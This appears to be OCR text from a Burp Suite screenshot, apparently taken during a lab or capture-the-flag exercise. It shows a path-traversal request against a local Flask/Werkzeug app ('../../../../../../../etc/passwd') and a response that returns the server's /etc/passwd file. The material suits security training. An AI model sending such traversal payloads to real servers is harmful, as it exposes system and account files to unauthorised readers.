 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH burp-hash
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.2:8345 ?
Request
Raw Params Headers Hex
GET /download?image=../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.1.2:8345
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3
Referer: http://192.168.1.2:8345/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie:
session=eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.Xaqhaw.Z8zaesrOrPV5rgkyzaejf4
qymfc
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1230
Content-Disposition: attachment; filename="passwd"
Server: Werkzeug/0.15.5 Python/3.8.0
Date: Sat, 19 Oct 2019 05:42:21 GMT
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
? < + > Type a search term matches
16%
97%
英
Done